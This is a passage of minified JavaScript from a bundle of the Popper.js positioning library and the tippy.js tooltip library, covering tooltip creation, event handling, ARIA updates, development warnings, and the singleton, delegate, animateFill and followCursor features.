f,_=v.state,W=v.name,z=v.options,fe=_.elements.arrow,Ee=_.modifiersData.popperOffsets,ue=De(_.placement),Pe=Qt(ue),Qe=[ae,X].indexOf(ue)>=0,Oe=Qe?"height":"width";if(!(!fe||!Ee)){var bt=E(z.padding,_),Rt=P(fe),pt=Pe==="y"?y:ae,dt=Pe==="y"?C:X,At=_.rects.reference[Oe]+_.rects.reference[Pe]-Ee[Pe]-_.rects.popper[Oe],ht=Ee[Pe]-_.rects.reference[Pe],qt=F(fe),xt=qt?Pe==="y"?qt.clientHeight||0:qt.clientWidth||0:0,Wt=At/2-ht/2,et=bt[pt],Tt=xt-Rt[Oe]-bt[dt],yt=xt/2-Rt[Oe]/2+Wt,Dt=Ce(et,yt,Tt),Lt=Pe;_.modifiersData[W]=(f={},f[Lt]=Dt,f.centerOffset=Dt-yt,f)}}function Te(v){var f=v.state,_=v.options,W=_.element,z=W===void 0?"[data-popper-arrow]":W;if(z!=null&&!(typeof z=="string"&&(z=f.elements.popper.querySelector(z),!z))){if(s(z)||console.error(['Popper: "arrow" element must be an HTMLElement (not an SVGElement).',"To use an SVG arrow, wrap it in an HTMLElement that will be used as","the arrow."].join(" ")),!ot(f.elements.popper,z)){console.error(['Popper: "arrow" modifier\'s `element` must be a child of the popper',"element."].join(" "));return}f.elements.arrow=z}}var Ht={name:"arrow",enabled:!0,phase:"main",fn:gt,effect:Te,requires:["popperOffsets"],requiresIfExists:["preventOverflow"]};function kt(v,f,_){return _===void 0&&(_={x:0,y:0}),{top:v.top-f.height-_.y,right:v.right-f.width+_.x,bottom:v.bottom-f.height+_.y,left:v.left-f.width-_.x}}function pr(v){return[y,X,C,ae].some(function(f){return v[f]>=0})}function Tr(v){var f=v.state,_=v.name,W=f.rects.reference,z=f.rects.popper,fe=f.modifiersData.preventOverflow,Ee=Ar(f,{elementContext:"reference"}),ue=Ar(f,{altBoundary:!0}),Pe=kt(Ee,W),Qe=kt(ue,z,fe),Oe=pr(Pe),bt=pr(Qe);f.modifiersData[_]={referenceClippingOffsets:Pe,popperEscapeOffsets:Qe,isReferenceHidden:Oe,hasPopperEscaped:bt},f.attributes.popper=Object.assign({},f.attributes.popper,{"data-popper-reference-hidden":Oe,"data-popper-escaped":bt})}var _r={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:Tr},rr=[fn,Dr,l,S],Kt=Ur({defaultModifiers:rr}),hr=[fn,Dr,l,S,U,se,Se,Ht,_r],yr=Ur({defaultModifiers:hr});e.applyStyles=S,e.arrow=Ht,e.computeStyles=l,e.createPopper=yr,e.createPopperLite=Kt,e.defaultModifiers=hr,e.detectOverflow=Ar,e.eventListeners=fn,e.flip=se,e.hide=_r,e.offset=U,e.popperGenerator=Ur,e.popperOffsets=Dr,e.preventOverflow=Se}),Xs=Gs(e=>{Object.defineProperty(e,"__esModule",{value:!0});var t=zf(),r='<svg width="16" height="6" xmlns="http://www.w3.org/2000/svg"><path d="M0 6s1.796-.013 4.67-3.615C5.851.9 6.93.006 8 0c1.07-.006 2.148.887 3.343 2.385C14.233 6.005 16 6 16 6H0z"></svg>',i="tippy-box",o="tippy-content",s="tippy-backdrop",d="tippy-arrow",m="tippy-svg-arrow",T={passive:!0,capture:!0};function I(x,l){return{}.hasOwnProperty.call(x,l)}function D(x,l,c){if(Array.isArray(x)){var g=x[l];return g??(Array.isArray(c)?c[l]:c)}return x}function Y(x,l){var c={}.toString.call(x);return c.indexOf("[object")===0&&c.indexOf(l+"]")>-1}function te(x,l){return typeof x=="function"?x.apply(void 0,l):x}function J(x,l){if(l===0)return x;var c;return function(g){clearTimeout(c),c=setTimeout(function(){x(g)},l)}}function j(x,l){var c=Object.assign({},x);return l.forEach(function(g){delete c[g]}),c}function P(x){return x.split(/\s+/).filter(Boolean)}function R(x){return[].concat(x)}function M(x,l){x.indexOf(l)===-1&&x.push(l)}function N(x){return x.filter(function(l,c){return x.indexOf(l)===c})}function H(x){return x.split("-")[0]}function G(x){return[].slice.call(x)}function he(x){return Object.keys(x).reduce(function(l,c){return x[c]!==void 0&&(l[c]=x[c]),l},{})}function F(){return document.createElement("div")}function y(x){return["Element","Fragment"].some(function(l){return Y(x,l)})}function C(x){return Y(x,"NodeList")}function X(x){return Y(x,"MouseEvent")}function ae(x){return!!(x&&x._tippy&&x._tippy.reference===x)}function ge(x){return y(x)?[x]:C(x)?G(x):Array.isArray(x)?x:G(document.querySelectorAll(x))}function oe(x,l){x.forEach(function(c){c&&(c.style.transitionDuration=l+"ms")})}function Ie(x,l){x.forEach(function(c){c&&c.setAttribute("data-state",l)})}function st(x){var l,c=R(x),g=c[0];return!(g==null||(l=g.ownerDocument)==null)&&l.body?g.ownerDocument:document}function _t(x,l){var c=l.clientX,g=l.clientY;return x.every(function(S){var A=S.popperRect,k=S.popperState,U=S.props,V=U.interactiveBorder,ee=H(k.placement),ie=k.modifiersData.offset;if(!ie)return!0;var Ae=ee==="bottom"?ie.top.y:0,Ne=ee==="top"?ie.bottom.y:0,Le=ee==="right"?ie.left.x:0,_e=ee==="left"?ie.right.x:0,se=A.top-g+Ae>V,ve=g-A.bottom-Ne>V,Ce=A.left-c+Le>V,ce=c-A.right-_e>V;return se||ve||Ce||ce})}function jt(x,l,c){var g=l+"EventListener";["transitionend","webkitTransitionEnd"].forEach(function(S){x[g](S,c)})}var rt={isTouch:!1},Ot=0;function or(){rt.isTouch||(rt.isTouch=!0,window.performance&&document.addEventListener("mousemove",Yt))}function Yt(){var x=performance.now();x-Ot<20&&(rt.isTouch=!1,document.removeEventListener("mousemove",Yt)),Ot=x}function Ge(){var x=document.activeElement;if(ae(x)){var l=x._tippy;x.blur&&!l.state.isVisible&&x.blur()}}function ze(){document.addEventListener("touchstart",or,T),window.addEventListener("blur",Ge)}var Ye=typeof window<"u"&&typeof document<"u",Xe=Ye?navigator.userAgent:"",We=/MSIE |Trident\//.test(Xe);function de(x){var l=x==="destroy"?"n already-":" ";return[x+"() was called on a"+l+"destroyed instance. This is a no-op but","indicates a potential memory leak."].join(" ")}function mt(x){var l=/[ \t]{2,}/g,c=/^[ \t]*/gm;return x.replace(l," ").replace(c,"").trim()}function Ut(x){return mt(`
  %ctippy.js

  %c`+mt(x)+`

  %c👷‍ This is a development-only message. It will be removed in production.
  `)}function pe(x){return[Ut(x),"color: #00C584; font-size: 1.3em; font-weight: bold;","line-height: 1.5","color: #a6a095;"]}var ye;tt();function tt(){ye=new Set}function Je(x,l){if(x&&!ye.has(l)){var c;ye.add(l),(c=console).warn.apply(c,pe(l))}}function He(x,l){if(x&&!ye.has(l)){var c;ye.add(l),(c=console).error.apply(c,pe(l))}}function we(x){var l=!x,c=Object.prototype.toString.call(x)==="[object Object]"&&!x.addEventListener;He(l,["tippy() was passed","`"+String(x)+"`","as its targets (first) argument. Valid types are: String, Element,","Element[], or NodeList."].join(" ")),He(c,["tippy() was passed a plain object which is not supported as an argument","for virtual positioning. Use props.getReferenceClientRect instead."].join(" "))}var Mt={animateFill:!1,followCursor:!1,inlinePositioning:!1,sticky:!1},be={allowHTML:!1,animation:"fade",arrow:!0,content:"",inertia:!1,maxWidth:350,role:"tooltip",theme:"",zIndex:9999},B=Object.assign({appendTo:function(){return document.body},aria:{content:"auto",expanded:"auto"},delay:0,duration:[300,250],getReferenceClientRect:null,hideOnClick:!0,ignoreAttributes:!1,interactive:!1,interactiveBorder:2,interactiveDebounce:0,moveTransition:"",offset:[0,10],onAfterUpdate:function(){},onBeforeUpdate:function(){},onCreate:function(){},onDestroy:function(){},onHidden:function(){},onHide:function(){},onMount:function(){},onShow:function(){},onShown:function(){},onTrigger:function(){},onUntrigger:function(){},onClickOutside:function(){},placement:"top",plugins:[],popperOptions:{},render:null,showOnCreate:!1,touch:!0,trigger:"mouseenter focus",triggerTarget:null},Mt,{},be),ne=Object.keys(B),Ue=function(l){re(l,[]);var c=Object.keys(l);c.forEach(function(g){B[g]=l[g]})};function De(x){var l=x.plugins||[],c=l.reduce(function(g,S){var A=S.name,k=S.defaultValue;return A&&(g[A]=x[A]!==void 0?x[A]:k),g},{});return Object.assign({},x,{},c)}function $e(x,l){var c=l?Object.keys(De(Object.assign({},B,{plugins:l}))):ne,g=c.reduce(function(S,A){var k=(x.getAttribute("data-tippy-"+A)||"").trim();if(!k)return S;if(A==="content")S[A]=k;else try{S[A]=JSON.parse(k)}catch{S[A]=k}return S},{});return g}function je(x,l){var c=Object.assign({},l,{content:te(l.content,[x])},l.ignoreAttributes?{}:$e(x,l.plugins));return c.aria=Object.assign({},B.aria,{},c.aria),c.aria={expanded:c.aria.expanded==="auto"?l.interactive:c.aria.expanded,content:c.aria.content==="auto"?l.interactive?null:"describedby":c.aria.content},c}function re(x,l){x===void 0&&(x={}),l===void 0&&(l=[]);var c=Object.keys(x);c.forEach(function(g){var S=j(B,Object.keys(Mt)),A=!I(S,g);A&&(A=l.filter(function(k){return k.name===g}).length===0),Je(A,["`"+g+"`","is not a valid prop. You may have spelled it incorrectly, or if it's","a plugin, forgot to pass it in an array as props.plugins.",`

`,`All props: https://atomiks.github.io/tippyjs/v6/all-props/
`,"Plugins: https://atomiks.github.io/tippyjs/v6/plugins/"].join(" "))})}var le=function(){return"innerHTML"};function Me(x,l){x[le()]=l}function ft(x){var l=F();return x===!0?l.className=d:(l.className=m,y(x)?l.appendChild(x):Me(l,x)),l}function ot(x,l){y(l.content)?(Me(x,""),x.appendChild(l.content)):typeof l.content!="function"&&(l.allowHTML?Me(x,l.content):x.textContent=l.content)}function nt(x){var l=x.firstElementChild,c=G(l.children);return{box:l,content:c.find(function(g){return g.classList.contains(o)}),arrow:c.find(function(g){return g.classList.contains(d)||g.classList.contains(m)}),backdrop:c.find(function(g){return g.classList.contains(s)})}}function Nt(x){var l=F(),c=F();c.className=i,c.setAttribute("data-state","hidden"),c.setAttribute("tabindex","-1");var g=F();g.className=o,g.setAttribute("data-state","hidden"),ot(g,x.props),l.appendChild(c),c.appendChild(g),S(x.props,x.props);function S(A,k){var U=nt(l),V=U.box,ee=U.content,ie=U.arrow;k.theme?V.setAttribute("data-theme",k.theme):V.removeAttribute("data-theme"),typeof k.animation=="string"?V.setAttribute("data-animation",k.animation):V.removeAttribute("data-animation"),k.inertia?V.setAttribute("data-inertia",""):V.removeAttribute("data-inertia"),V.style.maxWidth=typeof k.maxWidth=="number"?k.maxWidth+"px":k.maxWidth,k.role?V.setAttribute("role",k.role):V.removeAttribute("role"),(A.content!==k.content||A.allowHTML!==k.allowHTML)&&ot(ee,x.props),k.arrow?ie?A.arrow!==k.arrow&&(V.removeChild(ie),V.appendChild(ft(k.arrow))):V.appendChild(ft(k.arrow)):ie&&V.removeChild(ie)}return{popper:l,onUpdate:S}}Nt.$$tippy=!0;var dr=1,ur=[],xr=[];function Xt(x,l){var c=je(x,Object.assign({},B,{},De(he(l)))),g,S,A,k=!1,U=!1,V=!1,ee=!1,ie,Ae,Ne,Le=[],_e=J(xt,c.interactiveDebounce),se,ve=dr++,Ce=null,ce=N(c.plugins),Se={isEnabled:!0,isVisible:!1,isDestroyed:!1,isMounted:!1,isShown:!1},E={id:ve,reference:x,popper:F(),popperInstance:Ce,props:c,state:Se,plugins:ce,clearDelayTimeouts:cr,setProps:wr,setContent:Yr,show:Ir,hide:Xr,hideWithInteractivity:Qr,enable:Pr,disable:Zt,unmount:Zr,destroy:yn};if(!c.render)return He(!0,"render() function has not been supplied."),E;var gt=c.render(E),Te=gt.popper,Ht=gt.onUpdate;Te.setAttribute("data-tippy-root",""),Te.id="tippy-"+E.id,E.popper=Te,x._tippy=E,Te._tippy=E;var kt=ce.map(function(q){return q.fn(E)}),pr=x.hasAttribute("aria-expanded");return At(),z(),f(),_("onCreate",[E]),c.showOnCreate&&Ft(),Te.addEventListener("mouseenter",function(){E.props.interactive&&E.state.isVisible&&E.clearDelayTimeouts()}),Te.addEventListener("mouseleave",function(q){E.props.interactive&&E.props.trigger.indexOf("mouseenter")>=0&&(hr().addEventListener("mousemove",_e),_e(q))}),E;function Tr(){var q=E.props.touch;return Array.isArray(q)?q:[q,0]}function _r(){return Tr()[0]==="hold"}function rr(){var q;return!!((q=E.props.render)!=null&&q.$$tippy)}function Kt(){return se||x}function hr(){var q=Kt().parentNode;return q?st(q):document}function yr(){return nt(Te)}function v(q){return E.state.isMounted&&!E.state.isVisible||rt.isTouch||ie&&ie.type==="focus"?0:D(E.props.delay,q?0:1,B.delay)}function f(){Te.style.pointerEvents=E.props.interactive&&E.state.isVisible?"":"none",Te.style.zIndex=""+E.props.zIndex}function _(q,Fe,Ve){if(Ve===void 0&&(Ve=!0),kt.forEach(function(lt){lt[q]&&lt[q].apply(void 0,Fe)}),Ve){var it;(it=E.props)[q].apply(it,Fe)}}function W(){var q=E.props.aria;if(q.content){var Fe="aria-"+q.content,Ve=Te.id,it=R(E.props.triggerTarget||x);it.forEach(function(lt){var nr=lt.getAttribute(Fe);if(E.state.isVisible)lt.setAttribute(Fe,nr?nr+" "+Ve:Ve);else{var ir=nr&&nr.replace(Ve,"").trim();ir?lt.setAttribute(Fe,ir):lt.removeAttribute(Fe)}})}}function z(){if(!(pr||!E.props.aria.expanded)){var q=R(E.props.triggerTarget||x);q.forEach(function(Fe){E.props.interactive?Fe.setAttribute("aria-expanded",E.state.isVisible&&Fe===Kt()?"true":"false"):Fe.removeAttribute("aria-expanded")})}}function fe(){hr().removeEventListener("mousemove",_e),ur=ur.filter(function(q){return q!==_e})}function Ee(q){if(!(rt.isTouch&&(V||q.type==="mousedown"))&&!(E.props.interactive&&Te.contains(q.target))){if(Kt().contains(q.target)){if(rt.isTouch||E.state.isVisible&&E.props.trigger.indexOf("click")>=0)return}else _("onClickOutside",[E,q]);E.props.hideOnClick===!0&&(E.clearDelayTimeouts(),E.hide(),U=!0,setTimeout(function(){U=!1}),E.state.isMounted||Oe())}}function ue(){V=!0}function Pe(){V=!1}function Qe(){var q=hr();q.addEventListener("mousedown",Ee,!0),q.addEventListener("touchend",Ee,T),q.addEventListener("touchstart",Pe,T),q.addEventListener("touchmove",ue,T)}function Oe(){var q=hr();q.removeEventListener("mousedown",Ee,!0),q.removeEventListener("touchend",Ee,T),q.removeEventListener("touchstart",Pe,T),q.removeEventListener("touchmove",ue,T)}function bt(q,Fe){pt(q,function(){!E.state.isVisible&&Te.parentNode&&Te.parentNode.contains(Te)&&Fe()})}function Rt(q,Fe){pt(q,Fe)}function pt(q,Fe){var Ve=yr().box;function it(lt){lt.target===Ve&&(jt(Ve,"remove",it),Fe())}if(q===0)return Fe();jt(Ve,"remove",Ae),jt(Ve,"add",it),Ae=it}function dt(q,Fe,Ve){Ve===void 0&&(Ve=!1);var it=R(E.props.triggerTarget||x);it.forEach(function(lt){lt.addEventListener(q,Fe,Ve),Le.push({node:lt,eventType:q,handler:Fe,options:Ve})})}function At(){_r()&&(dt("touchstart",qt,{passive:!0}),dt("touchend",Wt,{passive:!0})),P(E.props.trigger).forEach(function(q){if(q!=="manual")switch(dt(q,qt),q){case"mouseenter":dt("mouseleave",Wt);break;case"focus":dt(We?"focusout":"blur",et);break;case"focusin":dt("focusout",et);break}})}function ht(){Le.forEach(function(q){var Fe=q.node,Ve=q.eventType,it=q.handler,lt=q.options;Fe.removeEventListener(Ve,it,lt)}),Le=[]}function qt(q){var Fe,Ve=!1;if(!(!E.state.isEnabled||Tt(q)||U)){var it=((Fe=ie)==null?void 0:Fe.type)==="focus";ie=q,se=q.currentTarget,z(),!E.state.isVisible&&X(q)&&ur.forEach(function(lt){return lt(q)}),q.type==="click"&&(E.props.trigger.indexOf("mouseenter")<0||k)&&E.props.hideOnClick!==!1&&E.state.isVisible?Ve=!0:Ft(q),q.type==="click"&&(k=!Ve),Ve&&!it&&$t(q)}}function xt(q){var Fe=q.target,Ve=Kt().contains(Fe)||Te.contains(Fe);if(!(q.type==="mousemove"&&Ve)){var it=Jt().concat(Te).map(function(lt){var nr,ir=lt._tippy,kr=(nr=ir.popperInstance)==null?void 0:nr.state;return kr?{popperRect:lt.getBoundingClientRect(),popperState:kr,props:c}:null}).filter(Boolean);_t(it,q)&&(fe(),$t(q))}}function Wt(q){var Fe=Tt(q)||E.props.trigger.indexOf("click")>=0&&k;if(!Fe){if(E.props.interactive){E.hideWithInteractivity(q);return}$t(q)}}function et(q){E.props.trigger.indexOf("focusin")<0&&q.target!==Kt()||E.props.interactive&&q.relatedTarget&&Te.contains(q.relatedTarget)||$t(q)}function Tt(q){return rt.isTouch?_r()!==q.type.indexOf("touch")>=0:!1}function yt(){Dt();var q=E.props,Fe=q.popperOptions,Ve=q.placement,it=q.offset,lt=q.getReferenceClientRect,nr=q.moveTransition,ir=rr()?nt(Te).arrow:null,kr=lt?{getBoundingClientRect:lt,contextElement:lt.contextElement||Kt()}:x,wn={name:"$$tippy",enabled:!0,phase:"beforeWrite",requires:["computeStyles"],fn:function(dn){var Hr=dn.state;if(rr()){var gn=yr(),en=gn.box;["placement","reference-hidden","escaped"].forEach(function(tn){tn==="placement"?en.setAttribute("data-placement",Hr.placement):Hr.attributes.popper["data-popper-"+tn]?en.setAttribute("data-"+tn,""):en.removeAttribute("data-"+tn)}),Hr.attributes.popper={}}}},jr=[{name:"offset",options:{offset:it}},{name:"preventOverflow",options:{padding:{top:2,bottom:2,left:5,right:5}}},{name:"flip",options:{padding:5}},{name:"computeStyles",options:{adaptive:!nr}},wn];rr()&&ir&&jr.push({name:"arrow",options:{element:ir,padding:3}}),jr.push.apply(jr,(Fe==null?void 0:Fe.modifiers)||[]),E.popperInstance=t.createPopper(kr,Te,Object.assign({},Fe,{placement:Ve,onFirstUpdate:Ne,modifiers:jr}))}function Dt(){E.popperInstance&&(E.popperInstance.destroy(),E.popperInstance=null)}function Lt(){var q=E.props.appendTo,Fe,Ve=Kt();E.props.interactive&&q===B.appendTo||q==="parent"?Fe=Ve.parentNode:Fe=te(q,[Ve]),Fe.contains(Te)||Fe.appendChild(Te),yt(),Je(E.props.interactive&&q===B.appendTo&&Ve.nextElementSibling!==Te,["Interactive tippy element may not be accessible via keyboard","navigation because it is not directly after the reference element","in the DOM source order.",`

`,"Using a wrapper <div> or <span> tag around the reference element","solves this by creating a new parentNode context.",`

`,"Specifying `appendTo: document.body` silences this warning, but it","assumes you are using a focus management solution to handle","keyboard navigation.",`

`,"See: https://atomiks.github.io/tippyjs/v6/accessibility/#interactivity"].join(" "))}function Jt(){return G(Te.querySelectorAll("[data-tippy-root]"))}function Ft(q){E.clearDelayTimeouts(),q&&_("onTrigger",[E,q]),Qe();var Fe=v(!0),Ve=Tr(),it=Ve[0],lt=Ve[1];rt.isTouch&&it==="hold"&&lt&&(Fe=lt),Fe?g=setTimeout(function(){E.show()},Fe):E.show()}function $t(q){if(E.clearDelayTimeouts(),_("onUntrigger",[E,q]),!E.state.isVisible){Oe();return}if(!(E.props.trigger.indexOf("mouseenter")>=0&&E.props.trigger.indexOf("click")>=0&&["mouseleave","mousemove"].indexOf(q.type)>=0&&k)){var Fe=v(!1);Fe?S=setTimeout(function(){E.state.isVisible&&E.hide()},Fe):A=requestAnimationFrame(function(){E.hide()})}}function Pr(){E.state.isEnabled=!0}function Zt(){E.hide(),E.state.isEnabled=!1}function cr(){clearTimeout(g),clearTimeout(S),cancelAnimationFrame(A)}function wr(q){if(Je(E.state.isDestroyed,de("setProps")),!E.state.isDestroyed){_("onBeforeUpdate",[E,q]),ht();var Fe=E.props,Ve=je(x,Object.assign({},E.props,{},q,{ignoreAttributes:!0}));E.props=Ve,At(),Fe.interactiveDebounce!==Ve.interactiveDebounce&&(fe(),_e=J(xt,Ve.interactiveDebounce)),Fe.triggerTarget&&!Ve.triggerTarget?R(Fe.triggerTarget).forEach(function(it){it.removeAttribute("aria-expanded")}):Ve.triggerTarget&&x.removeAttribute("aria-expanded"),z(),f(),Ht&&Ht(Fe,Ve),E.popperInstance&&(yt(),Jt().forEach(function(it){requestAnimationFrame(it._tippy.popperInstance.forceUpdate)})),_("onAfterUpdate",[E,q])}}function Yr(q){E.setProps({content:q})}function Ir(){Je(E.state.isDestroyed,de("show"));var q=E.state.isVisible,Fe=E.state.isDestroyed,Ve=!E.state.isEnabled,it=rt.isTouch&&!E.props.touch,lt=D(E.props.duration,0,B.duration);if(!(q||Fe||Ve||it)&&!Kt().hasAttribute("disabled")&&(_("onShow",[E],!1),E.props.onShow(E)!==!1)){if(E.state.isVisible=!0,rr()&&(Te.style.visibility="visible"),f(),Qe(),E.state.isMounted||(Te.style.transition="none"),rr()){var nr=yr(),ir=nr.box,kr=nr.content;oe([ir,kr],0)}Ne=function(){var jr;if(!(!E.state.isVisible||ee)){if(ee=!0,Te.offsetHeight,Te.style.transition=E.props.moveTransition,rr()&&E.props.animation){var mn=yr(),dn=mn.box,Hr=mn.content;oe([dn,Hr],lt),Ie([dn,Hr],"visible")}W(),z(),M(xr,E),(jr=E.popperInstance)==null||jr.forceUpdate(),E.state.isMounted=!0,_("onMount",[E]),E.props.animation&&rr()&&Rt(lt,function(){E.state.isShown=!0,_("onShown",[E])})}},Lt()}}function Xr(){Je(E.state.isDestroyed,de("hide"));var q=!E.state.isVisible,Fe=E.state.isDestroyed,Ve=!E.state.isEnabled,it=D(E.props.duration,1,B.duration);if(!(q||Fe||Ve)&&(_("onHide",[E],!1),E.props.onHide(E)!==!1)){if(E.state.isVisible=!1,E.state.isShown=!1,ee=!1,k=!1,rr()&&(Te.style.visibility="hidden"),fe(),Oe(),f(),rr()){var lt=yr(),nr=lt.box,ir=lt.content;E.props.animation&&(oe([nr,ir],it),Ie([nr,ir],"hidden"))}W(),z(),E.props.animation?rr()&&bt(it,E.unmount):E.unmount()}}function Qr(q){Je(E.state.isDestroyed,de("hideWithInteractivity")),hr().addEventListener("mousemove",_e),M(ur,_e),_e(q)}function Zr(){Je(E.state.isDestroyed,de("unmount")),E.state.isVisible&&E.hide(),E.state.isMounted&&(Dt(),Jt().forEach(function(q){q._tippy.unmount()}),Te.parentNode&&Te.parentNode.removeChild(Te),xr=xr.filter(function(q){return q!==E}),E.state.isMounted=!1,_("onHidden",[E]))}function yn(){Je(E.state.isDestroyed,de("destroy")),!E.state.isDestroyed&&(E.clearDelayTimeouts(),E.unmount(),ht(),delete x._tippy,E.state.isDestroyed=!0,_("onDestroy",[E]))}}function Qt(x,l){l===void 0&&(l={});var c=B.plugins.concat(l.plugins||[]);we(x),re(l,c),ze();var g=Object.assign({},l,{plugins:c}),S=ge(x);{var A=y(g.content),k=S.length>1;Je(A&&k,["tippy() was passed an Element as the `content` prop, but more than","one tippy instance was created by this invocation. This means the","content element will only be appended to the last tippy instance.",`

`,"Instead, pass the .innerHTML of the element, or use a function that","returns a cloned version of the element instead.",`

`,`1) content: element.innerHTML
`,"2) content: () => element.cloneNode(true)"].join(" "))}var U=S.reduce(function(V,ee){var ie=ee&&Xt(ee,g);return ie&&V.push(ie),V},[]);return y(x)?U[0]:U}Qt.defaultProps=B,Qt.setDefaultProps=Ue,Qt.currentInput=rt;var Mr=function(l){var c=l===void 0?{}:l,g=c.exclude,S=c.duration;xr.forEach(function(A){var k=!1;if(g&&(k=ae(g)?A.reference===g:A.popper===g.popper),!k){var U=A.props.duration;A.setProps({duration:S}),A.hide(),A.state.isDestroyed||A.setProps({duration:U})}})},un=Object.assign({},t.applyStyles,{effect:function(l){var c=l.state,g={popper:{position:c.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};Object.assign(c.elements.popper.style,g.popper),c.styles=g,c.elements.arrow&&Object.assign(c.elements.arrow.style,g.arrow)}}),Or=function(l,c){var g;c===void 0&&(c={}),He(!Array.isArray(l),["The first argument passed to createSingleton() must be an array of","tippy instances. The passed value was",String(l)].join(" "));var S=l,A=[],k,U=c.overrides,V=[],ee=!1;function ie(){A=S.map(function(ce){return ce.reference})}function Ae(ce){S.forEach(function(Se){ce?Se.enable():Se.disable()})}function Ne(ce){return S.map(function(Se){var E=Se.setProps;return Se.setProps=function(gt){E(gt),Se.reference===k&&ce.setProps(gt)},function(){Se.setProps=E}})}function Le(ce,Se){var E=A.indexOf(Se);if(Se!==k){k=Se;var gt=(U||[]).concat("content").reduce(function(Te,Ht){return Te[Ht]=S[E].props[Ht],Te},{});ce.setProps(Object.assign({},gt,{getReferenceClientRect:typeof gt.getReferenceClientRect=="function"?gt.getReferenceClientRect:function(){return Se.getBoundingClientRect()}}))}}Ae(!1),ie();var _e={fn:function(){return{onDestroy:function(){Ae(!0)},onHidden:function(){k=null},onClickOutside:function(E){E.props.showOnCreate&&!ee&&(ee=!0,k=null)},onShow:function(E){E.props.showOnCreate&&!ee&&(ee=!0,Le(E,A[0]))},onTrigger:function(E,gt){Le(E,gt.currentTarget)}}}},se=Qt(F(),Object.assign({},j(c,["overrides"]),{plugins:[_e].concat(c.plugins||[]),triggerTarget:A,popperOptions:Object.assign({},c.popperOptions,{modifiers:[].concat(((g=c.popperOptions)==null?void 0:g.modifiers)||[],[un])})})),ve=se.show;se.show=function(ce){if(ve(),!k&&ce==null)return Le(se,A[0]);if(!(k&&ce==null)){if(typeof ce=="number")return A[ce]&&Le(se,A[ce]);if(S.includes(ce)){var Se=ce.reference;return Le(se,Se)}if(A.includes(ce))return Le(se,ce)}},se.showNext=function(){var ce=A[0];if(!k)return se.show(0);var Se=A.indexOf(k);se.show(A[Se+1]||ce)},se.showPrevious=function(){var ce=A[A.length-1];if(!k)return se.show(ce);var Se=A.indexOf(k),E=A[Se-1]||ce;se.show(E)};var Ce=se.setProps;return se.setProps=function(ce){U=ce.overrides||U,Ce(ce)},se.setInstances=function(ce){Ae(!0),V.forEach(function(Se){return Se()}),S=ce,Ae(!1),ie(),Ne(se),se.setProps({triggerTarget:A})},V=Ne(se),se},Br={mouseover:"mouseenter",focusin:"focus",click:"click"};function Ar(x,l){He(!(l&&l.target),["You must specity a `target` prop indicating a CSS selector string matching","the target elements that should receive a tippy."].join(" "));var c=[],g=[],S=!1,A=l.target,k=j(l,["target"]),U=Object.assign({},k,{trigger:"manual",touch:!1}),V=Object.assign({},k,{showOnCreate:!0}),ee=Qt(x,U),ie=R(ee);function Ae(ve){if(!(!ve.target||S)){var Ce=ve.target.closest(A);if(Ce){var ce=Ce.getAttribute("data-tippy-trigger")||l.trigger||B.trigger;if(!Ce._tippy&&!(ve.type==="touchstart"&&typeof V.touch=="boolean")&&!(ve.type!=="touchstart"&&ce.indexOf(Br[ve.type])<0)){var Se=Qt(Ce,V);Se&&(g=g.concat(Se))}}}}function Ne(ve,Ce,ce,Se){Se===void 0&&(Se=!1),ve.addEventListener(Ce,ce,Se),c.push({node:ve,eventType:Ce,handler:ce,options:Se})}function Le(ve){var Ce=ve.reference;Ne(Ce,"touchstart",Ae,T),Ne(Ce,"mouseover",Ae),Ne(Ce,"focusin",Ae),Ne(Ce,"click",Ae)}function _e(){c.forEach(function(ve){var Ce=ve.node,ce=ve.eventType,Se=ve.handler,E=ve.options;Ce.removeEventListener(ce,Se,E)}),c=[]}function se(ve){var Ce=ve.destroy,ce=ve.enable,Se=ve.disable;ve.destroy=function(E){E===void 0&&(E=!0),E&&g.forEach(function(gt){gt.destroy()}),g=[],_e(),Ce()},ve.enable=function(){ce(),g.forEach(function(E){return E.enable()}),S=!1},ve.disable=function(){Se(),g.forEach(function(E){return E.disable()}),S=!0},Le(ve)}return ie.forEach(se),ee}var Sr={name:"animateFill",defaultValue:!1,fn:function(l){var c;if(!((c=l.props.render)!=null&&c.$$tippy))return He(l.props.animateFill,"The `animateFill` plugin requires the default render function."),{};var g=nt(l.popper),S=g.box,A=g.content,k=l.props.animateFill?tr():null;return{onCreate:function(){k&&(S.insertBefore(k,S.firstElementChild),S.setAttribute("data-animatefill",""),S.style.overflow="hidden",l.setProps({arrow:!1,animation:"shift-away"}))},onMount:function(){if(k){var V=S.style.transitionDuration,ee=Number(V.replace("ms",""));A.style.transitionDelay=Math.round(ee/10)+"ms",k.style.transitionDuration=V,Ie([k],"visible")}},onShow:function(){k&&(k.style.transitionDuration="0ms")},onHide:function(){k&&Ie([k],"hidden")}}}};function tr(){var x=F();return x.className=s,Ie([x],"hidden"),x}var Nr={clientX:0,clientY:0},Lr=[];function Ur(x){var l=x.clientX,c=x.clientY;Nr={clientX:l,clientY:c}}function Kr(x){x.addEventListener("mousemove",Ur)}function cn(x){x.removeEventListener("mousemove",Ur)}var fn={name:"followCursor",defaultValue:!1,fn:function(l){var c=l.reference,g=st(l.props.triggerTarget||c),S=!1,A=!1,k=!0,U=l.props;function V(){return l.props.followCursor==="initial"&&l.state.isVisible}function ee(){g.addEventListener("mousemove",Ne)}function ie(){g.removeEventListener("mousemove",Ne)}function Ae(){S=!0,l.setProps({getReferenceClientRect:null}),S=!1}function Ne(se){var ve=se.target?c.contains(se.target):!0,Ce=l.props.followCursor,ce=se.clientX,Se=se.clientY,E=c.getBoundingClientRect(),gt=ce-E.left,Te=Se-E.top;(ve||!l.props.interactive)&&l.setProps({getReferenceClientRect:function(){var kt=c.getBoundingClientRect(),pr=ce,Tr=Se;Ce==="initial"&&(pr=kt.left+gt,Tr=kt.top+Te);var _r=Ce==="horizontal"?kt.top:Tr,rr=Ce==="vertical"?kt.right:pr,Kt=Ce==="horizontal"?kt.bottom:Tr,hr=Ce==="vertical"?kt.left:pr;return{width:rr-hr,height:Kt-_r,top:_r,right:rr,bottom:Kt,left:hr}}})}function Le(){l.props.followCursor&&(Lr.push({instance:l,doc:g}),Kr(g))}function _e(){Lr=Lr.filter(function(se){return se.instance!==l}),Lr.filter(function(se){return se.doc===g}).length===0&&cn(g)}return{onCreate:Le,onDestroy:_e,onBeforeUpdate:function(){U=l.props},onAfterUpdate:function(ve,Ce){var ce=Ce.followCursor;S||ce!==void 